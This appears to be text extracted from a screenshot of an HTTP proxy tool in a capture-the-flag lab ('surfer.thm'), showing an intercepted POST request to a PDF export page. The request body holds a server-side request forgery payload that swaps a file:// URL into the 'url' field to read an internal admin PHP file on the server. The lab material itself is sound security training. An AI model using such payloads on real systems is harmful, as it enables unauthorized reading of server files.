 Quick Start Request Response Requester Break
Method Header: Text Body: Text
POST http://surfer.thm/export2pdf.php HTTP/1.1
Host: surfer.thm
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: http://surfer.thm/index.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 44
Origin: http://surfer.thm
Connection: keep-alive
Cookie: PHPSESSID=78025aa76bbae02dfef338f7e0429a4f
url=file:///var/www/html/internal/admin.php